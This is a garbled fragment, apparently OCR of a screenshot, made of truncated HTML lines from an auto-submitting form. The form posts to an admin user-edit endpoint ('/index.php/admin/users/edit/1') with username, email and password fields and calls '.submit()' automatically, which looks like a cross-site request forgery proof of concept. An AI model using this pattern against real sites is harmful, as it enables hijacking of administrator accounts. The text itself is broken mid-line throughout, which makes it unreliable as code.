
"].submit()">

tion="http://<server>/index.php/admin/users/edit/1"
 value="JohnDoe">

ue="email">

ue="1">

 value="password">

 value="password">

"1">

"].submit()">
